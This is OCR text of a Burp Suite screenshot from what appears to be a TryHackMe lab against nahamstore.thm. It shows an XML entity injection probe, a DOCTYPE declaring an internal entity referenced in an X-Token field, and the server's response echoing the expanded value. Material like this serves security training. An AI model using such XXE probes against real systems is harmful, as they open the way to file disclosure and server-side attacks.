 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /product/1?xml HTTP/1.1
2 <?xml version="1.0"?>
3 Host: stock.nahamstore.thm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 117
12
13 <?xml version="1.0"?>
14 <!DOCTYPE replace [<!ENTITY example "Doe"> ]>
15 <data>
16 <X-Token>
&example;
</X-Token>
17 </data>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 27 Sep 2021 20:10:11 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 72
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token Doeis invalid
</error>
</data>
10